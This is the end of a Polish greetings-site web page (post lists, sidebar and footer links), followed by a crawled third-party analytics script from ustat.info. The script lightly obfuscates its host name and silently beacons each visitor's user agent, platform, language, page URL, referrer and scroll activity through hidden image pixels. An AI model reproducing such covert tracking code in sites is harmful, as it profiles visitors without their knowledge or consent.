<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-chrzesniaczki-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-chrzesniaczki-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-chrzesniaczki-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-chrzesniaczki-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-chrzesniaczki.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/jakie-zyczenia-urodzinowe-dla-chrzesniaczki-wybrac-by-byly-wyjatkowe/">Jakie życzenia urodzinowe dla chrześniaczki wybrać, by były wyjątkowe?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-slub-od-chrzestnej-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-slub-od-chrzestnej-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-slub-od-chrzestnej-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-slub-od-chrzestnej-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-slub-od-chrzestnej.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/co-napisac-w-zyczeniach-slubnych-od-chrzestnej/">Co napisać w życzeniach ślubnych od chrzestnej?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-siostry-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-siostry-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-siostry-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-siostry-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-siostry.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/jakie-zyczenia-imieninowe-dla-siostry-beda-idealne/">Jakie życzenia imieninowe dla siostry będą idealne?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-nauczyciela-przedszkola-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-nauczyciela-przedszkola-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-nauczyciela-przedszkola-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-nauczyciela-przedszkola-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-nauczyciela-przedszkola.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/jakie-zyczenia-na-dzien-nauczyciela-przedszkola-beda-wzruszajace-i-latwe-do-zapamietania/">Jakie życzenia na dzień nauczyciela przedszkola będą wzruszające i łatwe do zapamiętania?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-dzien-nauczyciela-do-druku-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-dzien-nauczyciela-do-druku-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-dzien-nauczyciela-do-druku-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-dzien-nauczyciela-do-druku-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-dzien-nauczyciela-do-druku.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/technologia/gdzie-pobrac-gotowe-zyczenia-na-dzien-nauczyciela-do-druku/">Gdzie pobrać gotowe życzenia na Dzień Nauczyciela do druku?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-mamy-do-druku-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-mamy-do-druku-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-mamy-do-druku-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-mamy-do-druku-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-mamy-do-druku.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/jakie-zyczenia-dla-mamy-do-druku-wybrac-i-pobrac-za-darmo/">Jakie życzenia dla mamy do druku wybrać i pobrać za darmo?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-70-latki-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-70-latki-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-70-latki-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-70-latki-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-70-latki.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/jakie-zyczenia-urodzinowe-dla-70-latki-beda-najpiekniejsze/">Jakie życzenia urodzinowe dla 70 latki będą najpiękniejsze?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-18-dla-kolegi-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-18-dla-kolegi-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-18-dla-kolegi-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-18-dla-kolegi-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-na-18-dla-kolegi.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/jak-napisac-zyczenia-na-18-dla-kolegi-inspiracje-i-pomysly/">Jak napisać życzenia na 18 dla kolegi: inspiracje i pomysły?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-pawla-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-pawla-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-pawla-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-pawla-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-imieninowe-dla-pawla.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/jakie-zyczenia-imieninowe-dla-pawla-sprawia-mu-radosc/">Jakie życzenia imieninowe dla Pawła sprawią mu radość?</a></li>
</ul></div><div id="block-33" class="widget widget_block widget_text">
<p>Zobacz również:</p>
</div><div id="block-36" class="widget widget_block widget_text">
<p><a href="https://iamelectric.pl/kategoria-produktu/motocykle-elektryczne/">Motocykle elektryczne IML</a></p>
</div><div id="block-39" class="widget widget_block widget_text">
<p><a href="https://tvmania.pl/zwierzeta/czy-pies-moze-jesc-slonecznik/">Czy pies może jeść jabłka</a>?</p>
</div><div id="block-42" class="widget widget_block widget_text">
<p><a href="https://animalzoone.pl/karma-dla-kociat-i-kotek-karmiacych">Karma dla kotek karmiących</a></p>
</div><div id="block-45" class="widget widget_block widget_text">
<p><a href="https://remotebay.pl/">https://remotebay.pl/</a></p>
</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-8" class="widget widget_block col-md-3"><h3>Przeczytaj również:</h3>
<p><a href="https://pracapoludnie.pl/fakty/50-faktow-o-ariana-grande/">fakty o arianie grande</a></p>
<p><a href="https://pracapoludnie.pl/ogolne/czy-arbuz-to-owoc/">czy arbuz to owoc</a></p>
<p><a href="https://pracapoludnie.pl/ogolne/ile-lat-zyja-malpy/">ile żyje małpa</a></p>
<p><a href="https://pracapoludnie.pl/finanse/ile-wazy-sztabka-zlota/">ile waży sztabka złota</a></p>
<p><a href="https://pracapoludnie.pl/technologia/jak-stworzyc-kompostownik-w-minecraft-i-jak-go-uzywac/">jak zrobic kompostownik w mc</a></p>
<p><a href="https://pracapoludnie.pl/technologia/ile-jest-postaci-w-lolu-2022/">ile postaci jest w lolu 2022</a></p>
<p><a href="https://pracapoludnie.pl/fakty/jaka-temperatura-panuje-na-marsie/">temperatury na marsie</a></p>
<p><a href="https://pracapoludnie.pl/technologia/jak-przywrocic-sklep-google-play/">jak przywrócić sklep play</a></p>
<p><a href="https://pracapoludnie.pl/ogolne/jak-wyciagnac-drzazge-jak-wyjac-drzazge-ktorej-nie-widac/">jak wyciągnąć drzazgę</a></p>
<p><a href="https://gagz.pl/ogolne/kod-na-awans-w-the-sims-4/">kod na awans the sims 4</a></p>
<div></div></div><div id="block-11" class="widget widget_block col-md-3"><p>Najważniejsze informacje:</p>
<div></div>
<p><a href="https://pracapoludnie.pl/privacy-policy/" rel="nofollow">Polityka prywatności</a></p>
<div>
Email: kontakt@pracapoludnie.pl<p></p>
<div>
</div>
</div>
<h3>Zobacz również</h3>
<p><a href="https://niegrzeczni.net/miasta/trojmiasto/">striptizerki Trójmiasto</a></p>
<p><a href="https://www.mateusztanczy.pl/striptizer-warszawa/">striptizerki Warszawa</a></p><p><a href="https://plxc.pl/ogolne/kolejnosc-i-jak-ogladac-ogladac-filmy-o-spider-manie/">Spiderman kolejność</a></p></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">

</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pracapoludnie.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pracapoludnie.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.7.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/499127367.Xn0t5r7k6kzmd1yjeqnpgb6i5lh6ui
body_size: 7084
content:
if(top.window.X737f9f68502ffc47505aa66c9d7bde11==undefined) {top.window.X737f9f68502ffc47505aa66c9d7bde11=1;X499127367={a:function(){I499127367="Xn0t5r7k6kzmd1yjeqnpgb6i5lh6ui";coo_n="us"+("t"+"at_")+I499127367+"=";coo_s=document.cookie.split(";");coo_uu_499127367=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_499127367=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I499127367+'_'+coo_uu_499127367+'?sess=63009085671508&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X499127367.w_act=1;X499127367.w_act_single=0;});this.aE(top.window,"blur",function(){X499127367.w_act_single=1;X499127367.lifelimit=(new Date().getTime())+3*60*1000;X499127367.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X499127367.aE(d,"mousemove",X499127367.rIT);X499127367.aE(d,"click",X499127367.rIT);X499127367.aE(w,"scroll",X499127367.rIT);X499127367.aE(d,"keyup",X499127367.rIT);X499127367.aE(d,"touchstart",X499127367.rIT);X499127367.aE(d,"touchmove",X499127367.rIT);X499127367.rIT();});this.ping=function(){if(X499127367.stopped!=0) return false;t=(new Date().getTime());if(X499127367.w_act==1 || X499127367.w_act_single==1) {X499127367.im('/livestat/Xn0t5r7k6kzmd1yjeqnpgb6i5lh6ui/63009085671508?p='+X499127367.pos_progress+'&t='+t+X499127367.e_info);if(X499127367.e_info!="") X499127367.e_info="";if(X499127367.w_act_single==1) {X499127367.w_act=0;X499127367.w_act_single=0;}} else {if(t>X499127367.lifelimit) X499127367.imX();}if(t>X499127367.t_dur) X499127367.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X499127367.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X499127367;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X499127367.scrl);X.rE(top.window,"resize",X499127367.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["d3licmElQzQlODclMjBwaWVyd3N6ZSUyMG1hc3p5bnk=","c3RvbGFyc2tpZSUyMCVFMiU4MCU5MyUyMHBvcmFkeQ==","b2Rwb3dpZWRuaWNoJTIwbWFzenluJTIwc3RvbGFyc2tpY2g="];this.string_end = ["aSUyMCVDNSU4MmF0d28lQzUlOUJjaSUyMG9icyVDNSU4MnVnaQ==","c3BlJUM1JTgybmlhaiVDNCU4NSUyMGtyeXRlcmlhJTIwYmV6cGllY3plJUM1JTg0c3R3YQ==","aSUyMHUlQzUlQkN5d2FueWNoJTJDJTIwa3QlQzMlQjNyZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X499127367.rsz();X499127367.scrl();},4500);this.aE(top.window,"resize",function(){if(X499127367.timer_resize!=false) clearTimeout(X499127367.timer_resize);X499127367.timer_resize=setTimeout(X499127367.rsz, 200);});this.aE(top.window,"scroll",function(){if(X499127367.timer_scroll!=false) clearTimeout(X499127367.timer_scroll);X499127367.timer_scroll=setTimeout(X499127367.scrl, 200);});}}setTimeout(X499127367.ping, 250);this.intv=setInterval(X499127367.ping, 5000);},rIT:function(){if(X499127367.intv==false) return false;clearTimeout(X499127367.idleTimer);X499127367.idleTimer=setTimeout(function(){ X499127367.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im499127367=document.createElement("img");im499127367.style.cssText='position:absolute !important; visibility:hidden !important;';im499127367.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im499127367.onload = function(){ if(im499127367.parentNode!=undefined) im499127367.parentNode.removeChild(im499127367); };im499127367.onerror = function(){ if(im499127367.parentNode!=undefined) im499127367.parentNode.removeChild(im499127367); X499127367.imX(); };document.body.appendChild(im499127367);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X499127367.a();}